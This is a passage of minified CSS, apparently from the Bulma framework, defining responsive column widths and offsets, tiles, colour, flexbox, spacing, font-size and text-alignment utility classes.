ifths-widescreen{margin-left:60%}.column.is-offset-four-fifths-widescreen{margin-left:80%}.column.is-0-widescreen{flex:none;width:0%}.column.is-offset-0-widescreen{margin-left:0%}.column.is-1-widescreen{flex:none;width:8.33333%}.column.is-offset-1-widescreen{margin-left:8.33333%}.column.is-2-widescreen{flex:none;width:16.66667%}.column.is-offset-2-widescreen{margin-left:16.66667%}.column.is-3-widescreen{flex:none;width:25%}.column.is-offset-3-widescreen{margin-left:25%}.column.is-4-widescreen{flex:none;width:33.33333%}.column.is-offset-4-widescreen{margin-left:33.33333%}.column.is-5-widescreen{flex:none;width:41.66667%}.column.is-offset-5-widescreen{margin-left:41.66667%}.column.is-6-widescreen{flex:none;width:50%}.column.is-offset-6-widescreen{margin-left:50%}.column.is-7-widescreen{flex:none;width:58.33333%}.column.is-offset-7-widescreen{margin-left:58.33333%}.column.is-8-widescreen{flex:none;width:66.66667%}.column.is-offset-8-widescreen{margin-left:66.66667%}.column.is-9-widescreen{flex:none;width:75%}.column.is-offset-9-widescreen{margin-left:75%}.column.is-10-widescreen{flex:none;width:83.33333%}.column.is-offset-10-widescreen{margin-left:83.33333%}.column.is-11-widescreen{flex:none;width:91.66667%}.column.is-offset-11-widescreen{margin-left:91.66667%}.column.is-12-widescreen{flex:none;width:100%}.column.is-offset-12-widescreen{margin-left:100%}}@media screen and (min-width:1472px){.column.is-narrow-fullhd{flex:none;width:unset}.column.is-full-fullhd{flex:none;width:100%}.column.is-three-quarters-fullhd{flex:none;width:75%}.column.is-two-thirds-fullhd{flex:none;width:66.6666%}.column.is-half-fullhd{flex:none;width:50%}.column.is-one-third-fullhd{flex:none;width:33.3333%}.column.is-one-quarter-fullhd{flex:none;width:25%}.column.is-one-fifth-fullhd{flex:none;width:20%}.column.is-two-fifths-fullhd{flex:none;width:40%}.column.is-three-fifths-fullhd{flex:none;width:60%}.column.is-four-fifths-fullhd{flex:none;width:80%}.column.is-offset-three-quarters-fullhd{margin-left:75%}.column.is-offset-two-thirds-fullhd{margin-left:66.6666%}.column.is-offset-half-fullhd{margin-left:50%}.column.is-offset-one-third-fullhd{margin-left:33.3333%}.column.is-offset-one-quarter-fullhd{margin-left:25%}.column.is-offset-one-fifth-fullhd{margin-left:20%}.column.is-offset-two-fifths-fullhd{margin-left:40%}.column.is-offset-three-fifths-fullhd{margin-left:60%}.column.is-offset-four-fifths-fullhd{margin-left:80%}.column.is-0-fullhd{flex:none;width:0%}.column.is-offset-0-fullhd{margin-left:0%}.column.is-1-fullhd{flex:none;width:8.33333%}.column.is-offset-1-fullhd{margin-left:8.33333%}.column.is-2-fullhd{flex:none;width:16.66667%}.column.is-offset-2-fullhd{margin-left:16.66667%}.column.is-3-fullhd{flex:none;width:25%}.column.is-offset-3-fullhd{margin-left:25%}.column.is-4-fullhd{flex:none;width:33.33333%}.column.is-offset-4-fullhd{margin-left:33.33333%}.column.is-5-fullhd{flex:none;width:41.66667%}.column.is-offset-5-fullhd{margin-left:41.66667%}.column.is-6-fullhd{flex:none;width:50%}.column.is-offset-6-fullhd{margin-left:50%}.column.is-7-fullhd{flex:none;width:58.33333%}.column.is-offset-7-fullhd{margin-left:58.33333%}.column.is-8-fullhd{flex:none;width:66.66667%}.column.is-offset-8-fullhd{margin-left:66.66667%}.column.is-9-fullhd{flex:none;width:75%}.column.is-offset-9-fullhd{margin-left:75%}.column.is-10-fullhd{flex:none;width:83.33333%}.column.is-offset-10-fullhd{margin-left:83.33333%}.column.is-11-fullhd{flex:none;width:91.66667%}.column.is-offset-11-fullhd{margin-left:91.66667%}.column.is-12-fullhd{flex:none;width:100%}.column.is-offset-12-fullhd{margin-left:100%}}.columns{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}.columns:last-child{margin-bottom:-.75rem}.columns:not(:last-child){margin-bottom:calc(1.5rem - .75rem)}.columns.is-centered{justify-content:center}.columns.is-gapless{margin-left:0;margin-right:0;margin-top:0}.columns.is-gapless>.column{margin:0;padding:0!important}.columns.is-gapless:not(:last-child){margin-bottom:1.5rem}.columns.is-gapless:last-child{margin-bottom:0}.columns.is-mobile{display:flex}.columns.is-multiline{flex-wrap:wrap}.columns.is-vcentered{align-items:center}@media screen and (min-width:769px),print{.columns:not(.is-desktop){display:flex}}@media screen and (min-width:1216px){.columns.is-desktop{display:flex}}.columns.is-variable{--columnGap:0.75rem;margin-left:calc(-1 * var(--columnGap));margin-right:calc(-1 * var(--columnGap))}.columns.is-variable>.column{padding-left:var(--columnGap);padding-right:var(--columnGap)}.columns.is-variable.is-0{--columnGap:0rem}@media screen and (max-width:768px){.columns.is-variable.is-0-mobile{--columnGap:0rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-0-tablet{--columnGap:0rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-0-tablet-only{--columnGap:0rem}}@media screen and (max-width:1215px){.columns.is-variable.is-0-touch{--columnGap:0rem}}@media screen and (min-width:1216px){.columns.is-variable.is-0-desktop{--columnGap:0rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-0-desktop-only{--columnGap:0rem}}@media screen and (min-width:1280px){.columns.is-variable.is-0-widescreen{--columnGap:0rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-0-widescreen-only{--columnGap:0rem}}@media screen and (min-width:1472px){.columns.is-variable.is-0-fullhd{--columnGap:0rem}}.columns.is-variable.is-1{--columnGap:.25rem}@media screen and (max-width:768px){.columns.is-variable.is-1-mobile{--columnGap:.25rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-1-tablet{--columnGap:.25rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-1-tablet-only{--columnGap:.25rem}}@media screen and (max-width:1215px){.columns.is-variable.is-1-touch{--columnGap:.25rem}}@media screen and (min-width:1216px){.columns.is-variable.is-1-desktop{--columnGap:.25rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-1-desktop-only{--columnGap:.25rem}}@media screen and (min-width:1280px){.columns.is-variable.is-1-widescreen{--columnGap:.25rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-1-widescreen-only{--columnGap:.25rem}}@media screen and (min-width:1472px){.columns.is-variable.is-1-fullhd{--columnGap:.25rem}}.columns.is-variable.is-2{--columnGap:.5rem}@media screen and (max-width:768px){.columns.is-variable.is-2-mobile{--columnGap:.5rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-2-tablet{--columnGap:.5rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-2-tablet-only{--columnGap:.5rem}}@media screen and (max-width:1215px){.columns.is-variable.is-2-touch{--columnGap:.5rem}}@media screen and (min-width:1216px){.columns.is-variable.is-2-desktop{--columnGap:.5rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-2-desktop-only{--columnGap:.5rem}}@media screen and (min-width:1280px){.columns.is-variable.is-2-widescreen{--columnGap:.5rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-2-widescreen-only{--columnGap:.5rem}}@media screen and (min-width:1472px){.columns.is-variable.is-2-fullhd{--columnGap:.5rem}}.columns.is-variable.is-3{--columnGap:.75rem}@media screen and (max-width:768px){.columns.is-variable.is-3-mobile{--columnGap:.75rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-3-tablet{--columnGap:.75rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-3-tablet-only{--columnGap:.75rem}}@media screen and (max-width:1215px){.columns.is-variable.is-3-touch{--columnGap:.75rem}}@media screen and (min-width:1216px){.columns.is-variable.is-3-desktop{--columnGap:.75rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-3-desktop-only{--columnGap:.75rem}}@media screen and (min-width:1280px){.columns.is-variable.is-3-widescreen{--columnGap:.75rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-3-widescreen-only{--columnGap:.75rem}}@media screen and (min-width:1472px){.columns.is-variable.is-3-fullhd{--columnGap:.75rem}}.columns.is-variable.is-4{--columnGap:1rem}@media screen and (max-width:768px){.columns.is-variable.is-4-mobile{--columnGap:1rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-4-tablet{--columnGap:1rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-4-tablet-only{--columnGap:1rem}}@media screen and (max-width:1215px){.columns.is-variable.is-4-touch{--columnGap:1rem}}@media screen and (min-width:1216px){.columns.is-variable.is-4-desktop{--columnGap:1rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-4-desktop-only{--columnGap:1rem}}@media screen and (min-width:1280px){.columns.is-variable.is-4-widescreen{--columnGap:1rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-4-widescreen-only{--columnGap:1rem}}@media screen and (min-width:1472px){.columns.is-variable.is-4-fullhd{--columnGap:1rem}}.columns.is-variable.is-5{--columnGap:1.25rem}@media screen and (max-width:768px){.columns.is-variable.is-5-mobile{--columnGap:1.25rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-5-tablet{--columnGap:1.25rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-5-tablet-only{--columnGap:1.25rem}}@media screen and (max-width:1215px){.columns.is-variable.is-5-touch{--columnGap:1.25rem}}@media screen and (min-width:1216px){.columns.is-variable.is-5-desktop{--columnGap:1.25rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-5-desktop-only{--columnGap:1.25rem}}@media screen and (min-width:1280px){.columns.is-variable.is-5-widescreen{--columnGap:1.25rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-5-widescreen-only{--columnGap:1.25rem}}@media screen and (min-width:1472px){.columns.is-variable.is-5-fullhd{--columnGap:1.25rem}}.columns.is-variable.is-6{--columnGap:1.5rem}@media screen and (max-width:768px){.columns.is-variable.is-6-mobile{--columnGap:1.5rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-6-tablet{--columnGap:1.5rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-6-tablet-only{--columnGap:1.5rem}}@media screen and (max-width:1215px){.columns.is-variable.is-6-touch{--columnGap:1.5rem}}@media screen and (min-width:1216px){.columns.is-variable.is-6-desktop{--columnGap:1.5rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-6-desktop-only{--columnGap:1.5rem}}@media screen and (min-width:1280px){.columns.is-variable.is-6-widescreen{--columnGap:1.5rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-6-widescreen-only{--columnGap:1.5rem}}@media screen and (min-width:1472px){.columns.is-variable.is-6-fullhd{--columnGap:1.5rem}}.columns.is-variable.is-7{--columnGap:1.75rem}@media screen and (max-width:768px){.columns.is-variable.is-7-mobile{--columnGap:1.75rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-7-tablet{--columnGap:1.75rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-7-tablet-only{--columnGap:1.75rem}}@media screen and (max-width:1215px){.columns.is-variable.is-7-touch{--columnGap:1.75rem}}@media screen and (min-width:1216px){.columns.is-variable.is-7-desktop{--columnGap:1.75rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-7-desktop-only{--columnGap:1.75rem}}@media screen and (min-width:1280px){.columns.is-variable.is-7-widescreen{--columnGap:1.75rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-7-widescreen-only{--columnGap:1.75rem}}@media screen and (min-width:1472px){.columns.is-variable.is-7-fullhd{--columnGap:1.75rem}}.columns.is-variable.is-8{--columnGap:2rem}@media screen and (max-width:768px){.columns.is-variable.is-8-mobile{--columnGap:2rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-8-tablet{--columnGap:2rem}}@media screen and (min-width:769px) and (max-width:1215px){.columns.is-variable.is-8-tablet-only{--columnGap:2rem}}@media screen and (max-width:1215px){.columns.is-variable.is-8-touch{--columnGap:2rem}}@media screen and (min-width:1216px){.columns.is-variable.is-8-desktop{--columnGap:2rem}}@media screen and (min-width:1216px) and (max-width:1279px){.columns.is-variable.is-8-desktop-only{--columnGap:2rem}}@media screen and (min-width:1280px){.columns.is-variable.is-8-widescreen{--columnGap:2rem}}@media screen and (min-width:1280px) and (max-width:1471px){.columns.is-variable.is-8-widescreen-only{--columnGap:2rem}}@media screen and (min-width:1472px){.columns.is-variable.is-8-fullhd{--columnGap:2rem}}.tile{align-items:stretch;display:block;flex-basis:0;flex-grow:1;flex-shrink:1;min-height:min-content}.tile.is-ancestor{margin-left:-.75rem;margin-right:-.75rem;margin-top:-.75rem}.tile.is-ancestor:last-child{margin-bottom:-.75rem}.tile.is-ancestor:not(:last-child){margin-bottom:.75rem}.tile.is-child{margin:0!important}.tile.is-parent{padding:.75rem}.tile.is-vertical{flex-direction:column}.tile.is-vertical>.tile.is-child:not(:last-child){margin-bottom:1.5rem!important}@media screen and (min-width:769px),print{.tile:not(.is-child){display:flex}.tile.is-1{flex:none;width:8.33333%}.tile.is-2{flex:none;width:16.66667%}.tile.is-3{flex:none;width:25%}.tile.is-4{flex:none;width:33.33333%}.tile.is-5{flex:none;width:41.66667%}.tile.is-6{flex:none;width:50%}.tile.is-7{flex:none;width:58.33333%}.tile.is-8{flex:none;width:66.66667%}.tile.is-9{flex:none;width:75%}.tile.is-10{flex:none;width:83.33333%}.tile.is-11{flex:none;width:91.66667%}.tile.is-12{flex:none;width:100%}}.has-text-white{color:#fff!important}a.has-text-white:hover,a.has-text-white:focus{color:#e6e6e6!important}.has-background-white{background-color:#fff!important}.has-text-black{color:#0a0a0a!important}a.has-text-black:hover,a.has-text-black:focus{color:#000!important}.has-background-black{background-color:#0a0a0a!important}.has-text-light{color:#f5f5f5!important}a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb!important}.has-background-light{background-color:#f5f5f5!important}.has-text-dark{color:#565656!important}a.has-text-dark:hover,a.has-text-dark:focus{color:#3d3d3d!important}.has-background-dark{background-color:#565656!important}.has-text-primary{color:#205744!important}a.has-text-primary:hover,a.has-text-primary:focus{color:#123227!important}.has-background-primary{background-color:#205744!important}.has-text-primary-light{color:#f0faf6!important}a.has-text-primary-light:hover,a.has-text-primary-light:focus{color:#cbece0!important}.has-background-primary-light{background-color:#f0faf6!important}.has-text-primary-dark{color:#48bc94!important}a.has-text-primary-dark:hover,a.has-text-primary-dark:focus{color:#6ecaaa!important}.has-background-primary-dark{background-color:#48bc94!important}.has-text-link{color:#485fc7!important}a.has-text-link:hover,a.has-text-link:focus{color:#3449a8!important}.has-background-link{background-color:#485fc7!important}.has-text-link-light{color:#eff1fa!important}a.has-text-link-light:hover,a.has-text-link-light:focus{color:#c8cfee!important}.has-background-link-light{background-color:#eff1fa!important}.has-text-link-dark{color:#3850b7!important}a.has-text-link-dark:hover,a.has-text-link-dark:focus{color:#576dcb!important}.has-background-link-dark{background-color:#3850b7!important}.has-text-info{color:#3e8ed0!important}a.has-text-info:hover,a.has-text-info:focus{color:#2b74b1!important}.has-background-info{background-color:#3e8ed0!important}.has-text-info-light{color:#eff5fb!important}a.has-text-info-light:hover,a.has-text-info-light:focus{color:#c6ddf1!important}.has-background-info-light{background-color:#eff5fb!important}.has-text-info-dark{color:#296fa8!important}a.has-text-info-dark:hover,a.has-text-info-dark:focus{color:#368ace!important}.has-background-info-dark{background-color:#296fa8!important}.has-text-success{color:#48c78e!important}a.has-text-success:hover,a.has-text-success:focus{color:#34a873!important}.has-background-success{background-color:#48c78e!important}.has-text-success-light{color:#effaf5!important}a.has-text-success-light:hover,a.has-text-success-light:focus{color:#c8eedd!important}.has-background-success-light{background-color:#effaf5!important}.has-text-success-dark{color:#257953!important}a.has-text-success-dark:hover,a.has-text-success-dark:focus{color:#31a06e!important}.has-background-success-dark{background-color:#257953!important}.has-text-warning{color:#ffe08a!important}a.has-text-warning:hover,a.has-text-warning:focus{color:#ffd257!important}.has-background-warning{background-color:#ffe08a!important}.has-text-warning-light{color:#fffaeb!important}a.has-text-warning-light:hover,a.has-text-warning-light:focus{color:#ffecb8!important}.has-background-warning-light{background-color:#fffaeb!important}.has-text-warning-dark{color:#946c00!important}a.has-text-warning-dark:hover,a.has-text-warning-dark:focus{color:#c79200!important}.has-background-warning-dark{background-color:#946c00!important}.has-text-danger{color:#f14668!important}a.has-text-danger:hover,a.has-text-danger:focus{color:#ee1742!important}.has-background-danger{background-color:#f14668!important}.has-text-danger-light{color:#feecf0!important}a.has-text-danger-light:hover,a.has-text-danger-light:focus{color:#fabdc9!important}.has-background-danger-light{background-color:#feecf0!important}.has-text-danger-dark{color:#cc0f35!important}a.has-text-danger-dark:hover,a.has-text-danger-dark:focus{color:#ee2049!important}.has-background-danger-dark{background-color:#cc0f35!important}.has-text-black-bis{color:#121212!important}.has-background-black-bis{background-color:#121212!important}.has-text-black-ter{color:#242424!important}.has-background-black-ter{background-color:#242424!important}.has-text-grey-darker{color:#363636!important}.has-background-grey-darker{background-color:#363636!important}.has-text-grey-dark{color:#4a4a4a!important}.has-background-grey-dark{background-color:#4a4a4a!important}.has-text-grey{color:#7a7a7a!important}.has-background-grey{background-color:#7a7a7a!important}.has-text-grey-light{color:#b5b5b5!important}.has-background-grey-light{background-color:#b5b5b5!important}.has-text-grey-lighter{color:#dbdbdb!important}.has-background-grey-lighter{background-color:#dbdbdb!important}.has-text-white-ter{color:#f5f5f5!important}.has-background-white-ter{background-color:#f5f5f5!important}.has-text-white-bis{color:#fafafa!important}.has-background-white-bis{background-color:#fafafa!important}.is-flex-direction-row{flex-direction:row!important}.is-flex-direction-row-reverse{flex-direction:row-reverse!important}.is-flex-direction-column{flex-direction:column!important}.is-flex-direction-column-reverse{flex-direction:column-reverse!important}.is-flex-wrap-nowrap{flex-wrap:nowrap!important}.is-flex-wrap-wrap{flex-wrap:wrap!important}.is-flex-wrap-wrap-reverse{flex-wrap:wrap-reverse!important}.is-justify-content-flex-start{justify-content:flex-start!important}.is-justify-content-flex-end{justify-content:flex-end!important}.is-justify-content-center{justify-content:center!important}.is-justify-content-space-between{justify-content:space-between!important}.is-justify-content-space-around{justify-content:space-around!important}.is-justify-content-space-evenly{justify-content:space-evenly!important}.is-justify-content-start{justify-content:start!important}.is-justify-content-end{justify-content:end!important}.is-justify-content-left{justify-content:left!important}.is-justify-content-right{justify-content:right!important}.is-align-content-flex-start{align-content:flex-start!important}.is-align-content-flex-end{align-content:flex-end!important}.is-align-content-center{align-content:center!important}.is-align-content-space-between{align-content:space-between!important}.is-align-content-space-around{align-content:space-around!important}.is-align-content-space-evenly{align-content:space-evenly!important}.is-align-content-stretch{align-content:stretch!important}.is-align-content-start{align-content:start!important}.is-align-content-end{align-content:end!important}.is-align-content-baseline{align-content:baseline!important}.is-align-items-stretch{align-items:stretch!important}.is-align-items-flex-start{align-items:flex-start!important}.is-align-items-flex-end{align-items:flex-end!important}.is-align-items-center{align-items:center!important}.is-align-items-baseline{align-items:baseline!important}.is-align-items-start{align-items:start!important}.is-align-items-end{align-items:end!important}.is-align-items-self-start{align-items:self-start!important}.is-align-items-self-end{align-items:self-end!important}.is-align-self-auto{align-self:auto!important}.is-align-self-flex-start{align-self:flex-start!important}.is-align-self-flex-end{align-self:flex-end!important}.is-align-self-center{align-self:center!important}.is-align-self-baseline{align-self:baseline!important}.is-align-self-stretch{align-self:stretch!important}.is-flex-grow-0{flex-grow:0!important}.is-flex-grow-1{flex-grow:1!important}.is-flex-grow-2{flex-grow:2!important}.is-flex-grow-3{flex-grow:3!important}.is-flex-grow-4{flex-grow:4!important}.is-flex-grow-5{flex-grow:5!important}.is-flex-shrink-0{flex-shrink:0!important}.is-flex-shrink-1{flex-shrink:1!important}.is-flex-shrink-2{flex-shrink:2!important}.is-flex-shrink-3{flex-shrink:3!important}.is-flex-shrink-4{flex-shrink:4!important}.is-flex-shrink-5{flex-shrink:5!important}.is-clearfix::after{clear:both;content:" ";display:table}.is-pulled-left{float:left!important}.is-pulled-right{float:right!important}.is-radiusless{border-radius:0!important}.is-shadowless{box-shadow:none!important}.is-clickable{cursor:pointer!important;pointer-events:all!important}.is-clipped{overflow:hidden!important}.is-relative{position:relative!important}.is-marginless{margin:0!important}.is-paddingless{padding:0!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mx-0{margin-left:0!important;margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:.25rem!important}.mt-1{margin-top:.25rem!important}.mr-1{margin-right:.25rem!important}.mb-1{margin-bottom:.25rem!important}.ml-1{margin-left:.25rem!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-2{margin:.5rem!important}.mt-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2{margin-bottom:.5rem!important}.ml-2{margin-left:.5rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-3{margin:.75rem!important}.mt-3{margin-top:.75rem!important}.mr-3{margin-right:.75rem!important}.mb-3{margin-bottom:.75rem!important}.ml-3{margin-left:.75rem!important}.mx-3{margin-left:.75rem!important;margin-right:.75rem!important}.my-3{margin-top:.75rem!important;margin-bottom:.75rem!important}.m-4{margin:1rem!important}.mt-4{margin-top:1rem!important}.mr-4{margin-right:1rem!important}.mb-4{margin-bottom:1rem!important}.ml-4{margin-left:1rem!important}.mx-4{margin-left:1rem!important;margin-right:1rem!important}.my-4{margin-top:1rem!important;margin-bottom:1rem!important}.m-5{margin:1.5rem!important}.mt-5{margin-top:1.5rem!important}.mr-5{margin-right:1.5rem!important}.mb-5{margin-bottom:1.5rem!important}.ml-5{margin-left:1.5rem!important}.mx-5{margin-left:1.5rem!important;margin-right:1.5rem!important}.my-5{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-6{margin:3rem!important}.mt-6{margin-top:3rem!important}.mr-6{margin-right:3rem!important}.mb-6{margin-bottom:3rem!important}.ml-6{margin-left:3rem!important}.mx-6{margin-left:3rem!important;margin-right:3rem!important}.my-6{margin-top:3rem!important;margin-bottom:3rem!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto{margin-left:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.px-0{padding-left:0!important;padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:.25rem!important}.pt-1{padding-top:.25rem!important}.pr-1{padding-right:.25rem!important}.pb-1{padding-bottom:.25rem!important}.pl-1{padding-left:.25rem!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-2{padding:.5rem!important}.pt-2{padding-top:.5rem!important}.pr-2{padding-right:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pl-2{padding-left:.5rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-3{padding:.75rem!important}.pt-3{padding-top:.75rem!important}.pr-3{padding-right:.75rem!important}.pb-3{padding-bottom:.75rem!important}.pl-3{padding-left:.75rem!important}.px-3{padding-left:.75rem!important;padding-right:.75rem!important}.py-3{padding-top:.75rem!important;padding-bottom:.75rem!important}.p-4{padding:1rem!important}.pt-4{padding-top:1rem!important}.pr-4{padding-right:1rem!important}.pb-4{padding-bottom:1rem!important}.pl-4{padding-left:1rem!important}.px-4{padding-left:1rem!important;padding-right:1rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.p-5{padding:1.5rem!important}.pt-5{padding-top:1.5rem!important}.pr-5{padding-right:1.5rem!important}.pb-5{padding-bottom:1.5rem!important}.pl-5{padding-left:1.5rem!important}.px-5{padding-left:1.5rem!important;padding-right:1.5rem!important}.py-5{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-6{padding:3rem!important}.pt-6{padding-top:3rem!important}.pr-6{padding-right:3rem!important}.pb-6{padding-bottom:3rem!important}.pl-6{padding-left:3rem!important}.px-6{padding-left:3rem!important;padding-right:3rem!important}.py-6{padding-top:3rem!important;padding-bottom:3rem!important}.p-auto{padding:auto!important}.pt-auto{padding-top:auto!important}.pr-auto{padding-right:auto!important}.pb-auto{padding-bottom:auto!important}.pl-auto{padding-left:auto!important}.px-auto{padding-left:auto!important;padding-right:auto!important}.py-auto{padding-top:auto!important;padding-bottom:auto!important}.is-size-1{font-size:3rem!important}.is-size-2{font-size:2.5rem!important}.is-size-3{font-size:2rem!important}.is-size-4{font-size:1.5rem!important}.is-size-5{font-size:1.25rem!important}.is-size-6{font-size:1rem!important}.is-size-7{font-size:.75rem!important}@media screen and (max-width:768px){.is-size-1-mobile{font-size:3rem!important}.is-size-2-mobile{font-size:2.5rem!important}.is-size-3-mobile{font-size:2rem!important}.is-size-4-mobile{font-size:1.5rem!important}.is-size-5-mobile{font-size:1.25rem!important}.is-size-6-mobile{font-size:1rem!important}.is-size-7-mobile{font-size:.75rem!important}}@media screen and (min-width:769px),print{.is-size-1-tablet{font-size:3rem!important}.is-size-2-tablet{font-size:2.5rem!important}.is-size-3-tablet{font-size:2rem!important}.is-size-4-tablet{font-size:1.5rem!important}.is-size-5-tablet{font-size:1.25rem!important}.is-size-6-tablet{font-size:1rem!important}.is-size-7-tablet{font-size:.75rem!important}}@media screen and (max-width:1215px){.is-size-1-touch{font-size:3rem!important}.is-size-2-touch{font-size:2.5rem!important}.is-size-3-touch{font-size:2rem!important}.is-size-4-touch{font-size:1.5rem!important}.is-size-5-touch{font-size:1.25rem!important}.is-size-6-touch{font-size:1rem!important}.is-size-7-touch{font-size:.75rem!important}}@media screen and (min-width:1216px){.is-size-1-desktop{font-size:3rem!important}.is-size-2-desktop{font-size:2.5rem!important}.is-size-3-desktop{font-size:2rem!important}.is-size-4-desktop{font-size:1.5rem!important}.is-size-5-desktop{font-size:1.25rem!important}.is-size-6-desktop{font-size:1rem!important}.is-size-7-desktop{font-size:.75rem!important}}@media screen and (min-width:1280px){.is-size-1-widescreen{font-size:3rem!important}.is-size-2-widescreen{font-size:2.5rem!important}.is-size-3-widescreen{font-size:2rem!important}.is-size-4-widescreen{font-size:1.5rem!important}.is-size-5-widescreen{font-size:1.25rem!important}.is-size-6-widescreen{font-size:1rem!important}.is-size-7-widescreen{font-size:.75rem!important}}@media screen and (min-width:1472px){.is-size-1-fullhd{font-size:3rem!important}.is-size-2-fullhd{font-size:2.5rem!important}.is-size-3-fullhd{font-size:2rem!important}.is-size-4-fullhd{font-size:1.5rem!important}.is-size-5-fullhd{font-size:1.25rem!important}.is-size-6-fullhd{font-size:1rem!important}.is-size-7-fullhd{font-size:.75rem!important}}.has-text-centered{text-align:center!important}.has-text-justified{text-align:justify!important}.has-text-left{text-align:left!important}.has-text-right{text-align:right!important}@media screen and (max-width:768px){.has-text-centered-mobile{text-align:center!important}}@media screen and (min-width:769px),print{.has-text-centered-tablet{text-align:center!important}}@media screen and (min-width:769px) and (max-width:1215px){.has-text-centered-tablet-only{text-align:center!important}}@media screen and (max-width:1215px){.has-text-centered-touch{text-align:center!important}}@media screen and (min-width:1216px){.has-text-centered-desktop{text-align:center!important}}@media screen and (min-width:1216px) and (max-width:1279px){.has-text-centered-desktop-only{text-align:center!important}}@media screen and (min-width:1280px){.has-text-centered-widescreen{text-align:center!important}}@media screen and (min-width:1280px) and (max-width:1471px){.has-text-centered-widescreen-only{text-align:center!important}}@media screen and (min-width:1472px){.has-text-centered-fullhd{text-align:center!important}}@media screen and (max-width:768px){.has-text-justified-mobile{text-align:justify!important}}@media screen and (min-width:769px),print{.has-text-justified-tablet{text-align:justify!important}}@media screen and (min-width:769px) and (max-width:1215px){.has-text-justified-tablet-only{text-align:justify!important}}@media screen and (max-width:1215px){.has-text-justified-touch{text-align:justify!important}}@media screen and (min-width:1216px){.has-text-justified-desktop{text-align:justify!important}}@media screen and (min-width:1216px) and (max-width:1279px){.has-text-justified-desktop-only{text-align:justify!important}}@media screen and (min-width:1280px){.has-text-justified-widescreen{text-align:justify!important}}@media screen and (min-width:1280px) and (max-width:1471px){.has-text-justified-widescreen-only{text-align:justify!important}}@media screen and (min-width:1472px){.has-text-justified-fullhd{text-align:justify!important}}@media screen and (max-width:768px){.has-text-left-mobile{text-align:left!important}}@media screen and (min-width:769px),print{.has-text-left-tablet{text-align:left!important}}@media screen and (min-width:769px) and (max-width:1215px){.has-text-left-tablet-only{text-align:left!important}}@media screen and (max-width:1215px){.has-text-left-touch{text-align:left!important}}@media screen and (min-width:1216px){.has-text-left-desktop{text-align:left!important}}@media screen and (min-width:1216px) and (max-width:1279px){.has-text-left-desktop-only{text-align:left!important}}@media screen and (min-width:1280px){.has-text-left-widescreen{text-align:left!important}}@media screen and (min-width:1280px) and (max-width:1471px){.has-text-left-widescreen-only{text-align:left!important}}@media screen and (min-width:1472px){.has-text-left-fullhd{text-align:left!important}}@media screen and (max-width:768px){.has-text-right-mobile{text-align:right!important}}@media screen and (min-width:769px),print{.has-text-right-tablet{text-align:right!important}}@media screen and (min-width:769px) and (max-width:1215px){.has-text-right-tablet-only{text-align:right!important}}@media screen and (max-width:1215px){.has-text-right-touch{text-align:right!important}}@media screen and (min-width:1216px){.has-text-right-desktop{text-align:right!important}}@media screen and 